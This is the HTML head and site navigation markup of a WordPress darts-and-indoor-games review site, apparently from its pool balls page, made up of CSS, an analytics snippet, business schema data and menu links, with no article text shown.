<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://dartsadvice.com/?p=2815' />
<link rel="alternate" type="application/json+oembed" href="https://dartsadvice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdartsadvice.com%2Fbest-pool-balls%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dartsadvice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdartsadvice.com%2Fbest-pool-balls%2F&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><style type="text/css">table.aawp-table, span.aawp-tb-ribbon, div.aawp-tb  {
    font-size: 16px !important;
}</style><!-- Google tag (gtag.js) -->
<script data-no-minify="1" async src="https://dartsadvice.com/wp-content/cache/busting/1/gtm-c3c13070823ba367166b11a9998b4dd4.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T9Z0EVRNMT');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "EntertainmentBusiness",
  "name": "Darts Advice",
  "alternateName": "Best Products For Dart Games: A Complete List + Reviews",
  "@id": "https://dartsadvice.com/",
  "logo": "https://dartsadvice.com/wp-content/uploads/2018/11/logo_251.png",
  "image": "https://dartsadvice.com/wp-content/uploads/2018/11/logo_251.png",
  "description": "Darts Advice is the authority site about dart games and indoor sports in general. We provide useful information about rules, tips, practice, equipment reviews.",
  "url": "https://dartsadvice.com/",
  "telephone": "(212) 677-8771",
  "priceRange": "100$-5000000$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "65 Broadway, Suite 401, New York, NY 10006, United States",
    "addressLocality": "New York",
	"addressRegion": "NY",
    "postalCode": "10006",
    "addressCountry": "United States"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dartsadvicecom",
    "https://twitter.com/dartsadvicecom",
	"https://www.linkedin.com/in/dartsadvice",
	"https://www.pinterest.com/dartsadvice/",
	"https://dartsadvice.tumblr.com/",
	"https://soundcloud.com/dartsadvice",
	"https://www.youtube.com/channel/UCtEtDCgaiBPTHIkqS0ngAfw",
    "https://sites.google.com/site/dartsadvicecom/",
	"https://dartsadvicecom.blogspot.com/",
    "https://medium.com/@dartsadvice",
	"https://ello.co/dartsadvice",
	"https://dartsadvice.business.site/",
	"https://dartsadvice.weebly.com/"
  ]
}
</script><style type="text/css" id="simple-css-output">a, a:visited { text-decoration: none; line-height: 1.5;}/* h1, h2, h3, h4, h5, h6 { font-family: "Open Sans",sans-serif; } */h1, .h1 { font-size: 35px !important; font-weight: Bold !important;}h2, .h2 { font-size: 28px !important; font-weight: Bold !important;}h3, .h3 { font-size: 25px !important; font-weight: Bold !important;}h4, .h4 { font-size: 22px !important; font-weight: Bold !important;}h5, .h5 { font-size: 20px !important; font-weight: Bold !important;}h6, .h6 { font-size: 18px !important; font-weight: Bold !important;}.separate-containers .page-header-image { margin-top: 0;}.inside-header { padding-top: 5px; padding-left: 40px; padding-bottom: 10px; padding-right: 10px;}.nav-float-right .inside-header .main-navigation { margin-top: 5px;}.right-sidebar.separate-containers .site-main { margin: 0px 0px 0px 0px;}@media (min-width:769px) { .main-navigation .main-nav ul li a { margin: 10px 5px 10px 5px; font-size: 19px; } .main-navigation .main-nav ul li.nav-contact a { border: 2px solid #20b258; }}button.menu-toggle { text-align: right;}@media(max-width:768px) { /** MOBILE **/ .inside-header { padding-left: 0px; } #primary-menu { z-index: 4; } body.separate-containers .inside-article { padding: 30px 15px 30px 15px; } #site-navigation { margin-left: 10px; } .nav-float-right .inside-header .main-navigation { margin-top: 0px; } #secondary-navigation { padding-left: 20px; } .inside-navigation { position: relative; } .main-navigation a, .menu-toggle { font-size: 15px; text-transform: uppercase; } button.menu-toggle:hover, button.menu-toggle { background: #24447b; } .fluid-header .inside-header, .header-widget, .site-info { text-align: left; clear: none; margin-bottom: 0px; padding-left: 10px; } .nav-float-right .inside-header .main-navigation { float: right; clear: none; } #primary-menu { width: 290px; position: absolute; right: 0; } /* MENU ITEMS */ .main-navigation { } .main-navigation { color: #FFFFFF; background-color: #24447b; } .main-navigation .main-nav ul li a { color: #FFFFFF; background-color: #000000; } /* SUB-NAVIGATION */ .main-navigation .main-nav ul ul li a { background: #24447b; color: #FFFFFF; } /* CURRENT ITEMS */ .main-navigation .main-nav ul li[class*="current-menu-"] > a { color: #FFFFFF; background-color: #24447b; } /* SUB-NAVIGATION CURRENT ITEMS */ .main-navigation .main-nav ul ul li[class*="current-menu-"] > a { color: #FFFFFF; background-color: #24447b; } .inside-header>:not(:last-child):not(.main-navigation) { margin-bottom: 0px; } .menu-toggle { padding-left: 5px; padding-right: 10px; } .main-navigation .sf-menu>li.menu-social-item { float: none!important; display: none!important; } .main-navigation.toggled .sf-menu>li.menu-item-float-right { float: none!important; display: none !important; }}@media(max-width:361px) { /** Iphone 4, 5 **/ .site-logo img { max-width: 200px; } .cat-items .item { width: 100%; } }.tve_table tbody tr.tve_table_row td, .tve_table tbody tr.tve_table_row th, .tve_table thead tr.tve_table_row td, .tve_table thead tr.tve_table_row th { line-height: 1.5 }.tve_flt .tve_white.tve_cb .tve_hd>h3, .tve_flt .tve_white.tve_cb .tve_cb_cnt>p{ margin-bottom: 1em;}.swp_popular_posts_title { font-size: 28px !important; font-weight: Normal !important; line-height: 1.5}.single-post .post-navigation { font-size: 18px;}.nav-next { float: right; padding-right: 25px; text-align: right; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}.nav-previous, .nav-next { width: 47%; position: relative;}.nav-previous { float: left; padding-left: 25px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}.nav-next .next:before { left: auto !important; right: 0;}.nav-previous .prev:before, .nav-next .next:before { font-size: 28px; position: absolute; top: 0; left: 0; margin: 0; line-height: 28px; color: #DDD;}.entry-meta>span.byline img { border-radius: 50%; display: inline-block; vertical-align: middle; margin-right: 10px; width: 50px;}.entry-meta>span:first-child { padding-left: 0;}header>.entry-meta>span { border-right: 1px #eee solid; padding: 0 12px; margin: 3px 0; display: inline-block;}header>.entry-meta { margin: 10px 0 20px; border-bottom: 1px solid #eee; padding-bottom: 6px;}.posted-on .updated { display: block;}.posted-on .published { display: none;}.author-name { font-weight: bold;}.widget-socials { text-align: center;}.widget-socials a { display: inline-block; vertical-align: top; margin: 0 5px;}.secondary-navigation .main-nav ul .menu-social-item a { padding: 0 10px;}.secondary-navigation .main-nav ul li a, .secondary-navigation .menu-toggle { line-height: 50px;}.secondary-navigation .main-nav ul li a i { font-size: 20px;}nav#nav-below.paging-navigation span.page-numbers.current { padding: 5px 12px; margin-bottom: 5px; background: #4174dc; color: #fff; display: inline-block; border-color: #4174dc;}nav#nav-below.paging-navigation a.page-numbers { -webkit-transition: all,.2s,linear; -moz-transition: all,.2s,linear; transition: all,.2s,linear; border: 1px solid #a7a6a6; display: inline-block; padding: 5px 12px; margin-bottom: 5px;}nav#nav-below.paging-navigation a.page-numbers:hover { border: 1px solid #a7a6a6; background:#ffffff; padding: 5px 12px; color: red;}.tve_image_caption, .tve_contents_table { margin-bottom: 20px !important;}.ct_column { min-height: 0px !important; }.tve_flt .tve_white.tve_cb .tve_cb_cnt p { margin-bottom: 1em;}.pro_tip_content p { color: #3a3a3a !important; }.tve_contents_table .tve_ct_title { font-size: 32px; }.cat-items { overflow: hidden; }.cat-items .item { float: left; width: 50%; box-sizing: border-box; color: #171e42; padding: 5px; font-size: 15px;}.amzn-native-header-text{display: none !important}.amz_disclaimer { border:1px solid #000; padding:8px; font-size:80%; margin-top:13px; margin-bottom:0}</style><style type="text/css" id="tve_global_variables">:root{}</style><link rel="pingback" href="https://dartsadvice.com/xmlrpc.php">
<!-- Google tag (gtag.js) -->
<script data-no-minify="1" async src="https://dartsadvice.com/wp-content/cache/busting/1/gtm-c3c13070823ba367166b11a9998b4dd4.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T9Z0EVRNMT');
</script><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://dartsadvice.com/wp-content/uploads/2018/11/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dartsadvice.com/wp-content/uploads/2018/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dartsadvice.com/wp-content/uploads/2018/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dartsadvice.com/wp-content/uploads/2018/11/favicon.png" />
<style type="text/css" class="tve_global_style"></style>			<style type="text/css" class="tve_custom_style">@media (min-width: 300px){[data-css="tve-u-177713124ae"] { padding: 20px 30px !important; margin-top: 0px !important; }[data-css="tve-u-177713124b0"] { border-radius: 20px; overflow: hidden; border: 2px solid rgb(239, 239, 239) !important; }[data-css="tve-u-177713124b1"] { width: 323px; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 10px !important; }[data-css="tve-u-177713124b3"] .tcb-button-link { border-radius: 200px; border-color: rgb(255, 255, 255); background-image: none !important; background-color: rgb(231, 104, 38) !important; padding: 20px !important; }[data-css="tve-u-177713124b3"] { display: block; max-width: 70%; width: 70%; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 0px !important; }:not(#tve) [data-css="tve-u-177713124b3"] .tcb-button-link { line-height: 1.5em; font-size: 35px !important; }:not(#tve) [data-css="tve-u-177713124b4"] { font-size: 24px !important; }[data-css="tve-u-177713124b4"] { line-height: 1.5em !important; }[data-css="tve-u-1777131ce2a"] { color: rgb(231, 104, 38) !important; }[data-css="tve-u-1777132d4f1"] { margin-top: -1px; }[data-css="tve-u-1777133a03c"] .tve_sep { border-width: 1px; border-color: rgb(217, 217, 217); }[data-css="tve-u-1777133c9ae"] { padding: 20px 30px !important; }[data-css="tve-u-1777133c9b0"] { border-radius: 20px; overflow: hidden; border: 2px solid rgb(239, 239, 239) !important; }[data-css="tve-u-1777133c9b1"] { width: 376px; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 10px !important; }[data-css="tve-u-1777133c9b2"] .tcb-button-link { border-radius: 200px; border-color: rgb(255, 255, 255); background-image: none !important; background-color: rgb(231, 104, 38) !important; padding: 20px !important; }[data-css="tve-u-1777133c9b2"] { display: block; max-width: 70%; width: 70%; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 0px !important; }:not(#tve) [data-css="tve-u-1777133c9b2"] .tcb-button-link { line-height: 1.5em; font-size: 35px !important; }:not(#tve) [data-css="tve-u-1777133c9b3"] { font-size: 24px !important; }[data-css="tve-u-1777133c9b3"] { line-height: 1.5em !important; }[data-css="tve-u-17771347495"] { color: rgb(231, 104, 38) !important; }[data-css="tve-u-17771353bb0"] { margin-top: -1px; }[data-css="tve-u-1777135c472"] .tve_sep { border-width: 1px !important; border-color: rgb(217, 217, 217) !important; }[data-css="tve-u-177713644bd"] { padding: 20px 30px !important; }[data-css="tve-u-177713644bf"] { border-radius: 20px; overflow: hidden; border: 2px solid rgb(239, 239, 239) !important; }[data-css="tve-u-177713644c0"] { width: 352px; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 10px !important; }[data-css="tve-u-177713644c1"] .tcb-button-link { border-radius: 200px; border-color: rgb(255, 255, 255); background-image: none !important; background-color: rgb(231, 104, 38) !important; padding: 20px !important; }[data-css="tve-u-177713644c1"] { display: block; max-width: 70%; width: 70%; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 0px !important; }:not(#tve) [data-css="tve-u-177713644c1"] .tcb-button-link { line-height: 1.5em; font-size: 35px !important; }:not(#tve) [data-css="tve-u-177713644c3"] { font-size: 24px !important; }[data-css="tve-u-177713644c3"] { line-height: 1.5em !important; }[data-css="tve-u-1777136f629"] { color: rgb(231, 104, 38) !important; }[data-css="tve-u-17771378910"] { margin-top: -1px; }[data-css="tve-u-1777138252c"] .tve_sep { border-width: 1px; border-color: rgb(217, 217, 217); }[data-css="tve-u-1777138b8be"] { padding: 20px 30px !important; }[data-css="tve-u-1777138b8c1"] { border-radius: 20px; overflow: hidden; border: 2px solid rgb(239, 239, 239) !important; }[data-css="tve-u-1777138b8c2"] { width: 303px; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 10px !important; }[data-css="tve-u-1777138b8c3"] .tcb-button-link { border-radius: 200px; border-color: rgb(255, 255, 255); background-image: none !important; background-color: rgb(231, 104, 38) !important; padding: 20px !important; }[data-css="tve-u-1777138b8c3"] { display: block; max-width: 70%; width: 70%; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 0px !important; }:not(#tve) [data-css="tve-u-1777138b8c3"] .tcb-button-link { line-height: 1.5em; font-size: 35px !important; }:not(#tve) [data-css="tve-u-1777138b8c4"] { font-size: 24px !important; }[data-css="tve-u-1777138b8c4"] { line-height: 1.5em !important; }[data-css="tve-u-177713999c4"] { color: rgb(231, 104, 38) !important; }[data-css="tve-u-177713aa925"] .tve_sep { border-width: 1px; border-color: rgb(217, 217, 217); }[data-css="tve-u-177713ac543"] { padding: 20px 30px !important; }[data-css="tve-u-177713ac544"] { border-radius: 20px; overflow: hidden; border: 2px solid rgb(239, 239, 239) !important; }[data-css="tve-u-177713ac546"] { width: 336px; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 10px !important; }[data-css="tve-u-177713ac547"] .tcb-button-link { border-radius: 200px; border-color: rgb(255, 255, 255); background-image: none !important; background-color: rgb(231, 104, 38) !important; padding: 20px !important; }[data-css="tve-u-177713ac547"] { display: block; max-width: 70%; width: 70%; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 0px !important; }:not(#tve) [data-css="tve-u-177713ac547"] .tcb-button-link { line-height: 1.5em; font-size: 35px !important; }:not(#tve) [data-css="tve-u-177713ac548"] { font-size: 24px !important; }[data-css="tve-u-177713ac548"] { line-height: 1.5em !important; }[data-css="tve-u-177713bbf4b"] { color: rgb(231, 104, 38) !important; }[data-css="tve-u-177713c2e58"] { margin-top: -1px; }[data-css="tve-u-177713cbd44"] .tve_sep { border-width: 1px; border-color: rgb(217, 217, 217); }[data-css="tve-u-177713cf037"] { padding: 20px 30px !important; }[data-css="tve-u-177713cf039"] { border-radius: 20px; overflow: hidden; border: 2px solid rgb(239, 239, 239) !important; }[data-css="tve-u-177713cf03a"] { width: 305px; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 10px !important; }[data-css="tve-u-177713cf03b"] .tcb-button-link { border-radius: 200px; border-color: rgb(255, 255, 255); background-image: none !important; background-color: rgb(231, 104, 38) !important; padding: 20px !important; }[data-css="tve-u-177713cf03b"] { display: block; max-width: 70%; width: 70%; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 0px !important; }:not(#tve) [data-css="tve-u-177713cf03b"] .tcb-button-link { line-height: 1.5em; font-size: 35px !important; }:not(#tve) [data-css="tve-u-177713cf03d"] { font-size: 24px !important; }[data-css="tve-u-177713cf03d"] { line-height: 1.5em !important; }[data-css="tve-u-177713d9a9e"] { color: rgb(231, 104, 38) !important; }[data-css="tve-u-177713dea64"] { margin-top: -1px; }[data-css="tve-u-177713e6173"] .tve_sep { border-width: 2px !important; border-color: rgb(217, 217, 217) !important; }[data-css="tve-u-177714744d5"] { padding: 20px 20px 10px !important; margin-top: 0px !important; margin-bottom: 10px !important; }[data-css="tve-u-177714744d8"] { border-radius: 20px; overflow: hidden; border: 2px solid rgba(46, 204, 113, 0.86) !important; }[data-css="tve-u-177714cd75f"] { padding: 20px 20px 10px !important; margin-top: 0px !important; margin-bottom: 10px !important; }[data-css="tve-u-177714cd762"] { border-radius: 0px; overflow: hidden; border: 2px solid rgb(217, 217, 217) !important; background-color: rgb(252, 252, 252) !important; }[data-css="tve-u-177714cd763"] .tve_sep { border-width: 1px; border-color: rgb(217, 217, 217); }[data-css="tve-u-177714cf7b4"] .tve_sep { border-width: 1px !important; border-color: rgb(217, 217, 217) !important; }[data-css="tve-u-177715370cb"] { color: rgb(255, 30, 30) !important; }[data-css="tve-u-17771641e2d"] { width: 354px; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 0px !important; }[data-css="tve-u-1777164be69"] { width: 400px; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 0px !important; }[data-css="tve-u-17771655a6e"] { width: 400px; float: none; margin-left: auto !important; margin-right: auto !important; margin-top: 0px !important; }[data-css="tve-u-1779ebb0790"] .tve_sep { border-width: 1px; border-color: rgb(217, 217, 217); }[data-css="tve-u-1779ebbbd4a"] .tve_sep { border-width: 1px !important; border-color: rgb(217, 217, 217) !important; }:not(#tve) [data-css="tve-u-1779ec245fe"] { font-size: 28px !important; line-height: 1.2em !important; }[data-css="tve-u-1779ec26457"] { padding-bottom: 20px !important; }:not(#tve) [data-css="tve-u-1779ec890de"] { color: rgb(255, 30, 30) !important; }[data-css="tve-u-1779ecf9d94"] { border-right: none; border-left: none; border-image: initial; background-color: rgb(247, 247, 247) !important; border-top: 2px solid rgb(239, 239, 239) !important; border-bottom: 2px solid rgb(239, 239, 239) !important; margin-bottom: 10px !important; padding: 10px 25px 0px !important; margin-top: 0px !important; }[data-css="tve-u-1779ed00a77"] { border-right: none; border-left: none; border-image: initial; background-color: rgb(247, 247, 247) !important; border-top: 2px solid rgb(239, 239, 239) !important; border-bottom: 2px solid rgb(239, 239, 239) !important; margin-bottom: 10px !important; padding: 10px 25px 0px !important; margin-top: 0px !important; }[data-css="tve-u-1779ed0ba78"] { border-right: none; border-left: none; border-image: initial; background-color: rgb(247, 247, 247) !important; border-top: 2px solid rgb(239, 239, 239) !important; border-bottom: 2px solid rgb(239, 239, 239) !important; margin-bottom: 10px !important; padding: 10px 25px 0px !important; margin-top: 0px !important; }[data-css="tve-u-17a66764445"] { border-right: none; border-left: none; border-image: initial; background-color: rgb(247, 247, 247) !important; border-top: 2px solid rgb(239, 239, 239) !important; border-bottom: 2px solid rgb(239, 239, 239) !important; margin-bottom: 10px !important; padding: 10px 25px 0px !important; margin-top: 0px !important; }[data-css="tve-u-17b67373ccb"] { margin-top: 0px !important; margin-bottom: 0px !important; }[data-css="tve-u-17b6737c1dc"] { margin-top: 0px !important; margin-bottom: 0px !important; }[data-css="tve-u-17b673809ee"] { margin-top: 0px !important; margin-bottom: 0px !important; }}@media (max-width: 767px){[data-css="tve-u-177713124b3"] { display: block; max-width: 92%; width: 92%; }:not(#tve) [data-css="tve-u-177713124b4"] { font-size: 20px !important; }[data-css="tve-u-177713124ae"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-1777133c9b2"] { display: block; max-width: 92%; width: 92%; }:not(#tve) [data-css="tve-u-1777133c9b3"] { font-size: 20px !important; }[data-css="tve-u-1777133c9ae"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-177713644c1"] { display: block; max-width: 92%; width: 92%; }:not(#tve) [data-css="tve-u-177713644c3"] { font-size: 20px !important; }[data-css="tve-u-177713644bd"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-1777138b8c3"] { display: block; max-width: 92%; width: 92%; }:not(#tve) [data-css="tve-u-1777138b8c4"] { font-size: 20px !important; }[data-css="tve-u-1777138b8be"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-177713ac547"] { display: block; max-width: 92%; width: 92%; }:not(#tve) [data-css="tve-u-177713ac548"] { font-size: 20px !important; }[data-css="tve-u-177713ac543"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-177713cf03b"] { display: block; max-width: 92%; width: 92%; }:not(#tve) [data-css="tve-u-177713cf03d"] { font-size: 20px !important; }[data-css="tve-u-177713cf037"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-177714744d5"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-177714cd75f"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-1779ecf9d94"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-1779ed00a77"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-1779ed0ba78"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-17a66764445"] { padding-left: 10px !important; padding-right: 10px !important; }[data-css="tve-u-177713124b1"] { width: 259px; }[data-css="tve-u-1777132d4f1"] { margin-top: -1px; }[data-css="tve-u-1777133c9b1"] { width: 282px; }[data-css="tve-u-1777133c9b1"] .tve_image_frame { height: 153.45px; }[data-css="tve-u-17771353bb0"] { width: 100% !important; max-width: none !important; }[data-css="tve-u-1777138b8c2"] { width: 245px; }[data-css="tve-u-177713ac546"] { width: 265px; }[data-css="tve-u-177713c2e58"] { margin-top: -1px; }[data-css="tve-u-177713cf03a"] { width: 236px; }[data-css="tve-u-177713dea64"] { margin-top: -1px; }[data-css="tve-u-177713644c0"] { width: 263px; }[data-css="tve-u-17771378910"] { margin-top: -1px; }[data-css="tve-u-1777164be69"] { width: 290px; }[data-css="tve-u-17771655a6e"] { width: 287px; }}</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2815 single-format-standard wp-custom-logo wp-embed-responsive aawp-custom post-image-above-header post-image-aligned-center secondary-nav-below-header secondary-nav-aligned-left sticky-menu-fade right-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-1 header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://dartsadvice.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Darts Advice" src="https://dartsadvice.com/wp-content/uploads/2018/11/logo_251.png" srcset="https://dartsadvice.com/wp-content/uploads/2018/11/logo_251.png 1x, https://dartsadvice.com/wp-content/uploads/2018/11/logo_retina.png 2x" width="251" height="87" />
					</a>
				</div>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-289"><a href="https://dartsadvice.com/blog/">Blog</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dartsadvice.com/about/">About Us</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dartsadvice.com/contact-us/">Contact</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
					<nav id="secondary-navigation" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<div class="main-nav"><ul id="menu-top-menu" class=" secondary-menu sf-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-291"><a href="https://dartsadvice.com/best-dart-board/">Dartboard<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-668"><a href="https://dartsadvice.com/best-electronic-dartboard-reviews/">Electronic Dartboard</a></li>
	<li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1502"><a href="https://dartsadvice.com/best-magnetic-dart-board/">Magnetic Dart Board</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2034"><a href="https://dartsadvice.com/outdoor-dartboard/">Outdoor Dartboard</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-785"><a href="https://dartsadvice.com/winmau-blade-5-review/">Winmau Blade 5 Review</a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-769"><a href="https://dartsadvice.com/arachnid-cricket-pro-800-dartboard-review/">Arachnid Cricket Pro 800 Review</a></li>
	<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2040"><a href="https://dartsadvice.com/viper-800-electronic-soft-tip-dartboard/">Viper 800 Review</a></li>
</ul>
</li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-290"><a href="https://dartsadvice.com/best-steel-soft-tip-darts/">Dart<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1668"><a href="https://dartsadvice.com/best-darts-for-beginners/">Darts For Beginners</a></li>
</ul>
</li>
